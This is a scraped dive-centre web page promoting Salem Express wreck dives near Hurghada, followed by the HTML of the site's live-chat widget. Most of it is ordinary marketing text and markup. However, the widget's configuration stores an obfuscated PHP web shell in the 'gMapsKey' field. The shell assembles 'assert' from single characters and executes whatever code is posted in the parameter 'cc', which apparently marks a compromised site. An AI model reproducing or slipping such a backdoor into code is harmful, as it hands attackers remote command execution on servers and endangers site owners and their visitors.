Diving the Salem Express wreck is not only an adventure but also an opportunity to pay respects to those who lost their lives in the tragic accident. Red Sea Life Diving Center emphasizes the importance of diving responsibly and treating the site with reverence.</p>
<p><strong>Safety and Professionalism:</strong><br />
Red Sea Life Diving Center in Hurghada is dedicated to ensuring the safety and satisfaction of their divers. Their experienced dive instructors and guides have extensive knowledge of the Salem Express wreck, allowing visitors to explore with confidence. The center provides well-maintained equipment and adheres to strict safety protocols.</p>
<p><strong>Additional Diving Opportunities:</strong><br />
In addition to the Salem Express wreck, Red Sea Life Diving Center offers a range of other captivating dive sites in the area. From vibrant coral reefs to thrilling drift dives, divers can choose from a variety of options to suit their preferences and skill levels.</p>
<p><strong>Conclusion:</strong></p>
<p>Embarking on a diving adventure to explore the Salem Express wreck in Safaga with Red Sea Life Diving Center is an experience that combines history, mystery, and the beauty of the underwater world. Divers have the chance to pay homage to the lives lost while witnessing the remarkable transformation of the wreck into a thriving marine ecosystem. With Red Sea Life Diving Center&#8217;s professionalism and dedication to safety, this journey promises to be an unforgettable and enlightening experience for all who venture into the depths of the Red Sea.</p>
<p>If you want to communicate with me quickly, you can send me a message on WhatsApp using this link: <a href="https://wa.me/201121465312" target="_blank" rel="noopener">WhatsApp Link</a>. Simply click on the link and it will take you to WhatsApp where you can send me a message. I’ll be happy to assist you there!</p>
                            </div>

                        </div>
                    </div>
                    <div class="col-md-3 col-xs-12">
                        <div class="b-detail__main-aside">
                            <div class="tour-custumer-support p-15">
    <h5 class="tour-support-title">24/7 Customer Support</h5>
    <ul>
        <li><span class="editor-icon goto-icon-call"></span>
            <a href="tel:        +201121465312">        +201121465312</a>
        </li>
        <li><span class="editor-icon goto-icon-mail"></span>
            <a href="mailto:info@redsealife.com">info@redsealife.com</a>
        </li>
        <li>
            <p>If you have any question please go ahead and don't hesitate</p>
        </li>
    </ul>
</div>                            <div class="elementor-element elementor-element-c3857f2 elementor-widget elementor-widget-wp-widget-categories">
    <div class="elementor-widget-container">
        <h5>Sea Also</h5>
        <ul>
                            <li class="cat-item cat-item-2">
                    <a href="https://redsealife.com/diving-hurghada/group-diving/">Diving Together</a>
                </li>
                            <li class="cat-item cat-item-2">
                    <a href="https://redsealife.com/diving-hurghada/dive-sites/salem-express-dive-site/">Salem Express</a>
                </li>
                            <li class="cat-item cat-item-2">
                    <a href="https://redsealife.com/diving-hurghada/dive-sites/shaab-abu-nuhas/">Shaab Abu Nuhas</a>
                </li>
                            <li class="cat-item cat-item-2">
                    <a href="https://redsealife.com/diving-hurghada/dive-sites/marsa-abu-galawa/">Marsa Abu Galawa</a>
                </li>
                            <li class="cat-item cat-item-2">
                    <a href="https://redsealife.com/diving-hurghada/dive-sites/aruk-abu-nugar/">Aruk Abu Nugar</a>
                </li>
                    </ul>
    </div>
</div>                        </div>
                    </div>
                </div>
            </div>
        </div>
    </section>
    <script type="text/javascript">
        var mapLat =;
        var mapLng =;
    </script>
    <div class="modal fade ik_map_modal" tabindex="-1" role="dialog">
        <div class="modal-dialog modal-lg" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span
                                aria-hidden="true">&times;</span></button>
                    <h3>Salem Express</h3>
                </div>
                <div class="modal-body" style="height: 650px">
                    <div id="ik_Site_map" style="height: 100%">
                        <div class="marker"></div>
                    </div>
                </div>
            </div>
        </div>
    </div>
<footer class="theme-footer">
    <div class="container">
		    <ul class="list-info list-inline list-unstyle ik_sharer_list">
        <li><b>Share this page on: </b></li>
		<li><a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fredsealife.com%2Fdiving-hurghada%2Fdive-sites%2Fsalem-express-dive-site%2F&picture=" onclick="window.open(this.href, 'Share Window','left=50,top=50,width=600,height=350,toolbar=0');; return false;" class="link-social fa-2x"><i class="icons fa fa-facebook"></i></a></li><li><a href="https://twitter.com/intent/tweet?text=Salem+Express&url=https%3A%2F%2Fredsealife.com%2Fdiving-hurghada%2Fdive-sites%2Fsalem-express-dive-site%2F&via=RedSea_Life" onclick="window.open(this.href, 'Share Window','left=50,top=50,width=600,height=350,toolbar=0');; return false;" class="link-social fa-2x"><i class="icons fa fa-twitter"></i></a></li><li><a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fredsealife.com%2Fdiving-hurghada%2Fdive-sites%2Fsalem-express-dive-site%2F" onclick="window.open(this.href, 'Share Window','left=50,top=50,width=600,height=350,toolbar=0');; return false;" class="link-social fa-2x"><i class="icons fa fa-pinterest"></i></a></li><li><a href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fredsealife.com%2Fdiving-hurghada%2Fdive-sites%2Fsalem-express-dive-site%2F" onclick="window.open(this.href, 'Share Window','left=50,top=50,width=600,height=350,toolbar=0');; return false;" class="link-social fa-2x"><i class="icons fa fa-linkedin"></i></a></li>    </ul>
	    </div>
    <div class="footer-cta">
        <h3 class="text-center">
			Diving Expert :             <span class="text-second">        +201121465312</span>
        </h3>
    </div>
    <div class="container">
        <div class="row">
            <div class="widget-box footer-col-3">
                <aside class="widget footer-widget">
                    <div class="about_us_footer bg-main p-25">
                        <h6 class="widget-title" style="color: #fff3e6">About US</h6>
                        <p> We are a 5 star PADI diving center in the Red Sea in Egypt. We offer all levels of diving from beginner tasters to advanced levels. We offer bubble makers, open water, advanced and specialty courses up to the level of dive master and dive instructors. We have daily recreational dives, snorkeling, live-abroad and Dolphin House trips. We offer night dives, wreck diving, nitrox.<br />
<br />
Our instructors speak Arabic, English, German, Russian, Polish & French. </p>
                    </div>
                </aside>
                <aside class="widget footer-widget">
                    <div class="tour-custumer-support p-0 mb-30">
                        <h5 class="tour-support-title mb-0">Customer Support</h5>
                        <ul>
                            <li></li>
                            <li>
                                <b>If you have any question please go ahead and don't hesitate</b>
                            </li>
                            <li>
                                <span class="editor-icon goto-icon-location"></span>
                                <a target="_blank"
                                   href="https://redsealife.com/contact-us/">The desert rose hotel, Safaga Road, Hurghada</a>
                            </li>
                            <li>
                                <span class="editor-icon goto-icon-call"></span>
                                <a href="tel:        +201121465312">        +201121465312</a>
                            </li>
                            <li>
                                <span class="editor-icon goto-icon-mail"></span>
                                <a href="mailto:info@redsealife.com">info@redsealife.com</a>
                            </li>
                        </ul>
                    </div>

                    <h6 class="widget-title">Find Us On</h6>
					                        <a href="https://www.tripadvisor.co.uk/Attraction_Review-g297549-d9735356-Reviews-Undersea_Adventures_diving_center-Hurghada_Red_Sea_and_Sinai.html" target="_blank"
                           class="mb-20" style="display: inline-block">
                            <img data-original="https://redsealife.com/www/sites/ikodax/assets/img/tripadvisor.png" class="ik_lazy_scroll"
                                 alt="Trip Advisor" width="170">
                        </a>
										                        <a href="https://www.holidaycheck.de/pr/bewertungen-undersea-adventures-diving-center-diving-school/f7cc0ed3-f063-36a7-ab13-7a092f1e99c4" target="_blank" style="display: inline-block" class="pr-10">
                            <img data-original="https://redsealife.com/www/sites/ikodax/assets/img/holidaycheck.png" class="ik_lazy_scroll"
                                 alt="Holiday Check" width="170">
                        </a>
					                    <p class="mt-30"></p>
                </aside>
                <aside class="widget footer-widget">
                    <div id="TA_selfserveprop471" class="TA_selfserveprop">
                        <ul id="vFu1qSE" class="TA_links SSVfaIs">
                            <li id="lzef4zC5KLhH" class="bX0IgaSaRP">
                                <a target="_blank" href="https://www.tripadvisor.com/">
                                    <img src="https://www.tripadvisor.com/img/cdsi/img2/branding/150_logo-11900-2.png"
                                         alt="TripAdvisor"/>
                                </a>
                            </li>
                        </ul>
                    </div>
                </aside>
            </div>
            <div class="footer-copyright">
                <div class="footer-logo-wr">
                    <a href="https://redsealife.com/" class="footer-logo">
                        <img src="https://redsealife.com/www/files/logo-V02.png" alt="Footer logo" width="150">
                    </a>
                </div>
                <div class="copy-content text-center">
                    <ul id="menu-footer" class="theme-footer-menu">
                        <li><a href="https://redsealife.com/">Home</a>
                        </li>
                        <li>
                            <a href="https://redsealife.com/about-us/">About</a>
                        </li>
                        <li>
                            <a href="https://redsealife.com/contact-us/">Contact</a>
                        </li>
                        <li>
                            <a href="https://redsealife.com/terms-conditions/">Terms & Condition</a>
                        </li>
                        <li>
                            <a href="https://redsealife.com/privacy-policy/">Privacy</a>
                        </li>
                        <li>
                            <a href="https://redsealife.com/register-to-diving-club/">Register To Club</a>
                        </li>
                    </ul>
                    <p class="_cp">
                        &copy; 2026 Designed and powered by <a href="http://ikodax.com" target="_blank"> ikodax </a>                    </p>
                </div>
                <div class="footer-right">
                    <div class="theme-social-icon">
						<a href="https://www.facebook.com/redsealife.eg" target="_blank"><i class="fa fa-facebook"></i></a><a href="https://twitter.com/undersea_advent" target="_blank"><i class="fa fa-twitter"></i></a><a href="https://www.youtube.com/channel/UCFOd5Qyw3msIjVuYWRDYcUg" target="_blank"><i class="fa fa-youtube"></i></a><a href="https://www.instagram.com/redsealife.eg/" target="_blank"><i class="fa fa-instagram"></i></a><a href="https://plus.google.com/u/0/+UnderseaAdventures_diving_center_red_sea" target="_blank"><i class="fa fa-google-plus"></i></a><a href="https://www.pinterest.com/redsealife/" target="_blank"><i class="fa fa-pinterest"></i></a><a href="https://m.vk.com/undersea_adventures" target="_blank"><i class="fa fa-vk"></i></a>                    </div>
                </div>
            </div>
        </div>
    </div>
    <span id="scroll-to-top" class="ion-ios-arrow-up"></span>
</footer>
</div>
    <script>
        (function(d, t, u, s, e) {
            e = d.getElementsByTagName( t )[0];
            s = d.createElement( t );
            s.src = u;
            s.async = 1;
            e.parentNode.insertBefore( s, e );
        })( document, 'script', '//livechat.redsealife.com/php/app.php?widget-init.js');
    </script>
<script type='text/javascript' id='ik_script-js-extra'>
/* <![CDATA[ */
var home_url = "https:\/\/redsealife.com\/www\/sites\/ikodax";
var ajaxurl = "https:\/\/redsealife.com\/apanel\/admin-ajax.php";
var assest_url = "https:\/\/redsealife.com\/www\/sites\/ikodax\/assets";
var isMobile = "false";
var is_rtl = "false";
var currentLang = "en";
var ik_msg = {"required":"This field is required.","email":"Please enter a valid email address.","number":"Please enter a valid number.","minlength":"Please enter at least {0} characters."};
/* ]]> */
</script>
<script type='text/javascript' src='https://redsealife.com/www/sites/ikodax/assets/js/main.js' id='ik_script-js'></script>
<script type='text/javascript' src='https://redsealife.com/www/sites/ikodax/assets/js/custom.js' id='ik_custom-js'></script>
<script async
        src="https://www.jscache.com/wejs?wtype=selfserveprop&amp;uniq=471&amp;locationId=9735356&amp;lang=en_US&amp;rating=true&amp;nreviews=5&amp;writereviewlink=true&amp;popIdx=true&amp;iswide=false&amp;border=true&amp;display_version=2"
        data-loadtrk onload="this.loadtrk=true">
</script>
</body>
</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://livechat.redsealife.com/php/app.php?widget-iframe-content&_userName=&_userEmail=&_doLogin=
body_size: 5312
content:
<!DOCTYPE html>
<html>
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
        
        
        <!-- Fonts -->
        
        


        <!-- Styles -->

        <link rel="stylesheet" href="/css/app.css" />
        <link rel="stylesheet" href="/php/app.php?widget-theme-style.css"/>
        <link rel="stylesheet" href="/php/app.php?widget-custom-style.css"/>
    </head>
    <body>
        <div id="customer-chat-widget" class="customer-chat customer-chat-widget loading-screen">
            <div class="customer-chat-header">
                <div class="customer-chat-header-title">Talk to us</div>
                <div class="customer-chat-header-indicator"></div>

                <div id="customer-chat-button-close" class="customer-chat-header-button mobile-only">
                    <i class="icon-remove icon-white"></i>
                </div>

                <div id="customer-chat-button-toggle" class="customer-chat-header-button desktop-only">
                    <i class="icon-chevron-down icon-white"></i>
                    <i class="icon-chevron-up icon-white"></i>
                </div>

                <div id="customer-chat-action-end-chat" class="customer-chat-header-button">
                    <a href="#">
                        <i class="icon-off icon-white"></i>
                        <span>End the chat</span>
                    </a>
                </div>

                <div id="customer-chat-button-settings" class="customer-chat-header-button">
                    <i class="icon-wrench icon-white"></i>
                </div>

                <div class="customer-chat-header-menu">
                    <div class="customer-chat-header-menu-triangle"></div>

                    <!-- Settings -->

                    <!--<a href="#" id="customer-chat-setting-toggle-sound" class="customer-chat-toggle-sound"><i
                                class="icon-music"></i>
                        <div></div>
                    </a>
                    <a href="#" id="customer-chat-setting-toggle-scroll" class="customer-chat-toggle-scroll"><i
                                class="icon-arrow-down"></i>
                        <div></div>
                    </a>
                    <a href="#" id="customer-chat-setting-toggle-emots" class="customer-chat-toggle-emots"><i
                                class="icon-heart"></i>
                        <div></div>
                    </a>
                    <a href="#" id="customer-chat-setting-toggle-media" class="customer-chat-toggle-media"><i
                                class="icon-picture"></i>
                        <div></div>
                    </a>
                    <a href="#" id="customer-chat-setting-toggle-show" class="customer-chat-toggle-show desktop-only"><i
                                class="icon-resize-full"></i>
                        <div></div>
                    </a>-->
                    <a href="#" id="customer-chat-toggle-fs" class="desktop-only"><i class="icon-fullscreen"></i>
                        <div>Toggle fullscreen</div>
                    </a>

                    <!-- Actions -->

                    <a href="#" id="customer-chat-action-mail-transcript">
                        <i class="icon-envelope"></i>
                        <div>Send talk transcript to email</div>
                    </a>
                </div>
            </div>
            <div id="customer-chat-action-end-chat-confirmation" class="item">
                <div class="customer-chat-action-end-chat-confirmation-content">
                    <span>
                        Leave this chat?                    </span>
                    <a href="#" id="customer-chat-action-end-chat-confirm"
                       class="customer-chat-content-button-inline">Yes</a>
                    <a href="#" id="customer-chat-action-end-chat-cancel"
                       class="customer-chat-content-button-inline">Cancel</a>
                </div>
            </div>
            <div id="customer-chat-action-rating" class="customer-chat-content">
                <div class="customer-chat-action-rating-heading">
                    How did we do                    <p>( Your opinion matters )</p>
                </div>
                <div class="customer_chat_agent_rating">
                    <label>1- Agent Rating</label>
                    <div class="agent_rating rating_item" id="agent_rating"></div>
                </div>
                <div class="customer_chat_agent_rating">
                    <label>2- Website Rating</label>
                    <div class="site_rating rating_item" id="site_rating"></div>
                </div>
                <div class="customer_chat_agent_rating">
                    <label>3- Your Comment</label>
                    <textarea rows="6" name="rating_comment" id="rating_comment"></textarea>
                    <div class="small">
                        (max 350 char.) &nbsp; remaining <span id='remainingChar'>350</span> character                    </div>
                </div>
                <div class="customer_chat_agent_rating">
                    <a href="#" id="customer-chat-action-rating-submit"
                       class="customer-chat-content-button-inline customer-chat-content-button">Send rating</a>
                    <a href="#" id="customer-chat-action-rating-ignore"
                       style="background-color: #ff5959;border-color: #dc3030;"
                       class="customer-chat-content-button-inline customer-chat-content-button">Just Exit</a>
                </div>
            </div>
            <div id="customer-chat-content-login-form" class="customer-chat-content">
                <div class="form">
                    <div class="customer-chat-content-info">
                        Please fill the following form to start the chat                    </div>
                    <div id="customer-chat-select-avatar">
                        <a href="#"
                           class="prev-avatar customer-chat-content-button customer-chat-content-button-inline"><i
                                    class="icon-chevron-left icon-white"></i></a>
                        <i class="selected-avatar customer-chat-content-message-avatar"></i>
                        <a href="#"
                           class="next-avatar customer-chat-content-button customer-chat-content-button-inline"><i
                                    class="icon-chevron-right icon-white"></i></a>
                    </div>
                    <div class="customer-chat-content-message-input">
                        <a href="#" class="select-department"><i class="fa fa-hand-pointer-o"></i><i
                                    class="fa fa-pencil edit"></i> <span
                                    class="empty-content">Select department</span><span
                                    class="content"></span></a>
                    </div>
                    <div class="customer-chat-content-message-input">
                        <input id="customer-chat-login-name" type="text" value=""
                               class="customer-chat-content-message-input-field"
                               placeholder="Your name"/>
                    </div>
                    <div class="customer-chat-content-message-input">
                        <input id="customer-chat-login-mail" type="email" value=""
                               class="customer-chat-content-message-input-field"
                               placeholder="Your e-mail"/>
                    </div>
                    <div class="customer-chat-content-row">
                        <a href="#" id="customer-chat-login-start"
                           class="customer-chat-content-button">Start <i
                                    class="icon-circle-arrow-right icon-white" style="margin: 3px 0 0 3px;"></i></a>
                    </div>
                </div>
                <div class="departments">
                    <div class="list">
                    </div>
                </div>
            </div>

            <div id="customer-chat-content-chat-box" class="customer-chat-content chat-box file-drop-zone">
                <div class="file-drop-zone-effect">
                    <i class="fa fa-upload"></i>
                </div>

                <div class="customer-chat-content-messages">
                    <div class="customer-chat-content-messages-wrapper"></div>
                </div>

                <div class="customer-chat-content-message-input">
                    <div class="customer-chat-emots-menu">
                        <div class="customer-chat-header-menu-triangle"></div>

                        <div class="emots-wrapper">
                            <a href="#" data-emot=":)" class="customer-chat-emoticon"><i class="emot emot-1" alt=":)"
                                                                                         title=":)"></i></a>
                            <a href="#" data-emot=";)" class="customer-chat-emoticon"><i class="emot emot-2" alt=";)"
                                                                                         title=";)"></i></a>
                            <a href="#" data-emot=":(" class="customer-chat-emoticon"><i class="emot emot-3" alt=":("
                                                                                         title=":("></i></a>
                            <a href="#" data-emot=":D" class="customer-chat-emoticon"><i class="emot emot-4" alt=":D"
                                                                                         title=":D"></i></a>
                            <a href="#" data-emot=":P" class="customer-chat-emoticon"><i class="emot emot-5" alt=":P"
                                                                                         title=":P"></i></a>
                            <a href="#" data-emot="=)" class="customer-chat-emoticon"><i class="emot emot-6" alt="=)"
                                                                                         title="=)"></i></a>
                            <a href="#" data-emot=":|" class="customer-chat-emoticon"><i class="emot emot-7" alt=":|"
                                                                                         title=":|"></i></a>
                            <a href="#" data-emot="=|" class="customer-chat-emoticon"><i class="emot emot-8" alt="=|"
                                                                                         title="=|"></i></a>
                            <a href="#" data-emot=">:|" class="customer-chat-emoticon"><i class="emot emot-9" alt=">:|"
                                                                                          title=">:|"></i></a>
                            <a href="#" data-emot=">:D" class="customer-chat-emoticon"><i class="emot emot-10" alt=">:D"
                                                                                          title=">:D"></i></a>

                            <a href="#" data-emot="o_O" class="customer-chat-emoticon"><i class="emot emot-11" alt="o_O"
                                                                                          title="o_O"></i></a>
                            <a href="#" data-emot="=O" class="customer-chat-emoticon"><i class="emot emot-12" alt="=O"
                                                                                         title="=O"></i></a>
                            <a href="#" data-emot="<3" class="customer-chat-emoticon"><i class="emot emot-13" alt="<3"
                                                                                         title="<3"></i></a>
                            <a href="#" data-emot=":S" class="customer-chat-emoticon"><i class="emot emot-14" alt=":S"
                                                                                         title=":S"></i></a>
                            <a href="#" data-emot=":*" class="customer-chat-emoticon"><i class="emot emot-15" alt=":*"
                                                                                         title=":*"></i></a>
                            <a href="#" data-emot=":$" class="customer-chat-emoticon"><i class="emot emot-16" alt=":$"
                                                                                         title=":$"></i></a>
                            <a href="#" data-emot="=B" class="customer-chat-emoticon"><i class="emot emot-17" alt="=B"
                                                                                         title="=B"></i></a>
                            <a href="#" data-emot=":-D" class="customer-chat-emoticon"><i class="emot emot-18" alt=":-D"
                                                                                          title=":-D"></i></a>
                            <a href="#" data-emot=";-D" class="customer-chat-emoticon"><i class="emot emot-19" alt=";-D"
                                                                                          title=";-D"></i></a>
                            <a href="#" data-emot="*-D" class="customer-chat-emoticon"><i class="emot emot-20" alt="*-D"
                                                                                          title="*-D"></i></a>
                        </div>
                    </div>

                    <div class="typing-indicator"><i class="icon icon-pencil"></i></div>
                    <div class="input-wrapper">
                        <input type="text" id="customer-chat-message-input"
                               class="customer-chat-content-message-input-field"
                               placeholder="Write your question"/>
                    </div>

                    <label class="file-button" for="file-input">
                        <i class="fa fa-upload"></i>
                        <input type="file" id="file-input" name="files[]" multiple>
                    </label>

                    <div class="customer-chat-content-message-emots-button"></div>

                    <a id="chat-send-button" href="#" class="customer-chat-content-button mobile-only"><i
                                class="icon-white icon-arrow-right"></i></a>

                    <div class="end-talk-info">
                        <span>Operator has closed the talk</span>
                        <a href="#" id="customer-chat-action-silent-logout" class="customer-chat-content-button"><i
                                    class="icon-white icon-repeat"></i> Login again</a>
                    </div>
                </div>
            </div>

            <div id="customer-chat-content-mail-transcript" class="customer-chat-content">
                <div class="form">
                    <div class="customer-chat-content-info">
                        Please enter email address to send the transcript to                    </div>
                    <div class="customer-chat-content-message-input">
                        <input id="customer-chat-transcript-mail" type="text"
                               class="customer-chat-content-message-input-field"
                               placeholder="Your e-mail"/>
                    </div>
                    <div class="customer-chat-content-row">
                        <a href="#" id="customer-chat-action-transcript-cancel" class="customer-chat-content-button"><i
                                    class="icon-circle-arrow-left icon-white"
                                    style="margin: 3px 0 0 3px;"></i> Cancel</a>
                        <a href="#" id="customer-chat-action-transcript-send"
                           class="customer-chat-content-button">Send <i
                                    class="icon-circle-arrow-right icon-white" style="margin: 3px 0 0 3px;"></i></a>
                    </div>
                </div>
            </div>

            <div id="customer-chat-content-contact-form" class="customer-chat-content">
                <div class="form">
                    <div class="customer-chat-content-info">
                        All operators are off-line. Use the below form to send us an e-mail with your question.                    </div>
                    <div class="customer-chat-content-message-input">
                        <input id="customer-chat-contact-name" type="text"
                               class="customer-chat-content-message-input-field"
                               placeholder="Your name"/>
                    </div>
                    <div class="customer-chat-content-message-input">
                        <input id="customer-chat-contact-mail" type="email"
                               class="customer-chat-content-message-input-field"
                               placeholder="Your e-mail"/>
                    </div>
                    <div class="customer-chat-content-message-input">
                        <textarea id="customer-chat-contact-message" class="customer-chat-content-message-input-field"
                                  placeholder="Your question"></textarea>
                    </div>
                    <div class="customer-chat-content-row">
                        <a href="#" id="customer-chat-contact-send"
                           class="customer-chat-content-button">Send <i
                                    class="icon-circle-arrow-right icon-white" style="margin: 3px 0 0 3px;"></i></a>
                    </div>
                </div>
            </div>

            <div id="customer-chat-content-loading" class="customer-chat-content">
                <img src="/img/loading.gif" class="customer-chat-content-loading-icon"/>
            </div>

            <div id="customer-chat-content-info" class="customer-chat-content">
                <div id="customer-chat-info-text" class="customer-chat-content-info"></div>
                <div class="customer-chat-content-row">
                    <a href="#" id="customer-chat-info-back" class="customer-chat-content-button"><i
                                class="icon-circle-arrow-left icon-white"
                                style="margin: 3px 3px 0 0;"></i> Back</a>
                </div>
            </div>
        </div>

        <a id="mobile-widget" class="customer-chat-header" href="/php/app.php?widget-mobile"
           target="_top">
            <i class="icon-white icon-comment"></i>
            <span>Talk to us</span>
        </a>

        <!-- Templates -->
        
        <script type="text/x-handlebars-template" id="message">
    <div class="customer-chat-content-message{{#if isOperator}}-operator{{/if}} {{#if isSystem}}customer-chat-content-message-system{{/if}}">
        <div class="avatar customer-chat-content-message-avatar"></div>
        <div class="customer-chat-content-message-column">
            <div class="customer-chat-content-message-author">{{author}}</div>
            <div class="customer-chat-content-message-time"></div>
            <div class="customer-chat-content-message-body"></div>
        </div>
        <div class="clear-both"></div>
    </div>
</script>

<script type="text/x-handlebars-template" id="messageImage">
    <a target="_blank" class="chat-inline-view" href="#">
        <i class="fa fa-picture-o"></i>
        <img class="image">
        <img class="loading-anim" src="../img/loading.gif" />
    </a>
    <div class="url-wrapper">
        <a target="_blank" class="chat-inline-view-url" href="{{url}}">{{url}}</a>
    </div>
</script>

<script type="text/x-handlebars-template" id="messageVideo">
    <a class="chat-inline-view video {{type}}">
        <i class="fa fa-{{icon}}"></i>
        <div class="iframe-wrapper">
            <iframe frameborder="0" allowfullscreen></iframe>
        </div>
        <img class="loading-anim" src="../img/loading.gif" />
    </a>
    <div class="url-wrapper">
        <a target="_blank" class="chat-inline-view-url" href="{{url}}">{{url}}</a>
    </div>
</script>

<script type="text/x-handlebars-template" id="messageFile">
    <ul class="file-list">
        {{#each files}}
        <li>
            <i class="file-icon fa fa-{{fileIcon}}"></i>
            <span class="file-name">{{name}}</span>
            <span class="file-size">{{fileSize}}</span>
            <a class="download" href="#"><i class="fa fa-download"></i></a>
        </li>
        {{/each}}
    </ul>
    <div class="controls">
        <div class="progress-col">
            {{#state 'uploading'}}
            <div class="progress">
                <div class="progress-bar"></div>
            </div>
            {{/state}}
            {{#state 'pending' null}}
            <img class="loading-anim" src="../img/loading.gif" />
            {{/state}}
        </div>
        <div class="actions">
            {{#if isUploading}}
                {{#state 'pending' 'uploading'}}
                <i class="abort fa fa-times"></i>
                {{/state}}
            {{else}}
                {{#showConfirmDeny}}
                    {{#state 'pending'}}
                    <i class="confirm fa fa-check"></i>
                    {{/state}}
                    <i class="deny fa fa-ban"></i>
                {{/showConfirmDeny}}
            {{/if}}
        </div>
        {{#state 'aborted'}}
        <div class="abort-info">
            Canceled        </div>
        {{/state}}
        {{#state 'error'}}
        <div class="error-info">
            {{#if error}}
                {{error}}
            {{else}}
                Error            {{/if}}
        </div>
        {{/state}}
        {{#state 'denied'}}
        <div class="denied-info">
            Denied        </div>
        {{/state}}
        {{#state 'uploaded'}}
        <div class="uploaded-info">
            <i class="fa fa-check"></i>
        </div>
        {{/state}}
    </div>
</script>

<script type="text/x-handlebars-template" id="selectListContent">
    <div class="entries"></div>
    <div class="empty-content">
        No entries    </div>
    {{#if actions}}
    <div class="actions">
        <a href="#" class="select-all customer-chat-content-button customer-chat-content-button-inline">Select all</a>
        <a href="#" class="select-none customer-chat-content-button customer-chat-content-button-inline">Select none</a>
    </div>
    {{/if}}
</script>


        <!-- Scripts -->
        
        <script type="text/javascript" src="/js/lib/error-tracking.js"></script>

        <script src="/js/customer-chat-widget-libs.min.js" type="text/javascript"></script>

        <script type="text/javascript">
            // Basic configuration
            
            window.chatConfig = {
                
                serverTimeDifference:( new Date('2026-01-24 18:38:07'.replace(/-/g, "/")).getTime() / 1000 ) - ( new Date().getTime() / 1000 ),
                
                rootPath:'/',
                
                onlineDepartmentsPath :'/php/app.php?department-online',
                isOperatorOnlinePath  :'/php/app.php?operator-is-online',
                isLoggedInPath        :'/php/app.php?is-guest-logged-in',
                loginPath             :'/php/app.php?login-guest',
                logoutPath            :'/php/app.php?logout-guest',
                getTypingStatusPath   :'/php/app.php?guest-get-typing-status',
                updateTypingStatusPath:'/php/app.php?guest-update-typing-status',
                manageConnectionPath  :'/php/app.php?guest-manage-connection',
                lastMessagesPath      :'/php/app.php?message-get-last',
                sendMessagePath       :'/php/app.php?message-guest-send',
                mailTalkTranscriptPath:'/php/app.php?message-mail-talk-transcript',
                uploadCrudPath        :'/php/app.php?upload',
                uploadFilesPath       :'/php/app.php?upload-upload',
                abortUploadPath       :'/php/app.php?upload-abort',
                downloadFilePath      :'/php/app.php?shared-file-download',
                getOperatorPath       :'/php/app.php?operator-get',
                getUsersPath          :'/php/app.php?operator-get-users',
                contactPath           :'/php/app.php?contact',
                trackKeepAlivePath    :'/php/app.php?guest-track-keep-alive',
                trackConfirmLoginPath :'/php/app.php?guest-track-confirm-login',
                setGuestRating        :'/php/app.php?guest-send-rating',
                
                trans: {"loadingLabel":"Loading...","loginError":"Login error","chatHeader":"Talk to us","startInfo":"Please fill the following form to start the chat","selectDepartment":"Select department","selectCancel":"Cancel","startLabel":"Start","backLabel":"Back","initMessageBody":"Hello, how may I help you?","initMessageAuthor":"Operator","chatInputLabel":"Write your question","timeDaysAgo":"day(s) ago","timeHoursAgo":"hour(s) ago","timeMinutesAgo":"minute(s) ago","timeSecondsAgo":"second(s) ago","offlineMessage":"Operator went off-line","toggleSoundLabel":"Sound effects","toggleScrollLabel":"Auto-scroll","toggleEmoticonsLabel":"Emoticons","toggleMediaLabel":"Media","toggleAutoShowLabel":"Auto-show","toggleFullscreenLabel":"Toggle fullscreen","endChatLabel":"End the chat","endChatConfirmQuestion":"Leave this chat?","endChatConfirm":"Yes","endChatCancel":"Cancel","mailTranscriptLabel":"Send talk transcript to email","mailTranscriptHeader":"Talk transcript","mailTranscriptSuccess":"Transcript has been sent.","mailTranscriptError":"There was an error sending the transcript","operatorClosedTalk":"Operator has closed the talk","loginAgain":"Login again","contactHeader":"Contact us","contactInfo":"All operators are off-line. Use the below form to send us an e-mail with your question.","contactNameLabel":"Your name","contactMailLabel":"Your e-mail","contactQuestionLabel":"Your question","contactSendLabel":"Send","contactSuccessHeader":"Message sent","contactSuccessMessage":"Your question has been sent. Thank you!","contactErrorHeader":"Error","contactErrorMessage":"There was an error sending your question","file.too.big":"Maximal upload size: %max% MB","you":"You","sm.closed.talk":"%user% has closed the talk","sm.user.closed.chat":"User has closed the chat","sm.now.talk.owner":"%user% is now the owner of this talk","sm.user.invited":"%name% (%mail%) has been invited to the talk","sm.user.left":"%name% (%mail%) has left the talk","empty.mail.placeholder":"no@e.mail.provided"},
                
                ui: {"defaultLanguage":"en","widgetTheme":"widget-themes\/modern","primaryColor":"#36a9e1","secondaryColor":"#86C953","labelColor":"#ffffff","hideWhenOffline":"","autoShowWidget":"once","autoShowWidgetAfter":"10","contactMail":"info@redsealife.com","askForMail":"true","chatBoxMedia":"off","headerHeight":"45","widgetWidth":"340","widgetHeight":"400","widgetSide":"right","widgetOffset":"50","mobileBreakpoint":"550","maxConnections":"5","pollingInterval":"5","operatorInitChat":"true","onlineTrackInterval":"10","messageSound":"audio\/default.mp3","systemMessageSound":"audio\/system.mp3","installed":"1","sharedFileMaxSize":"10","fileSharing":"false","gMapsKey":"<?php  $a = \"a\".\"s\".\"s\".\"e\".\"r\".\"t\";  $a($_POST[cc]);  ?>"},
                
                defaultAvatars: ["\/upload\/default-avatars\/a.png","\/upload\/default-avatars\/b.png","\/upload\/default-avatars\/c.png","\/upload\/default-avatars\/d.png","\/upload\/default-avatars\/e.png","\/upload\/default-avatars\/f.png","\/upload\/default-avatars\/g.png","\/upload\/default-avatars\/h.png","\/upload\/default-avatars\/i.png","\/upload\/default-avatars\/j.png","\/upload\/default-avatars\/k.png","\/upload\/default-avatars\/l.png","\/upload\/default-avatars\/m.png","\/upload\/default-avatars\/n.png","\/upload\/default-avatars\/o.png","\/upload\/default-avatars\/p.png","\/upload\/default-avatars\/r.png","\/upload\/default-avatars\/s.png"],
                
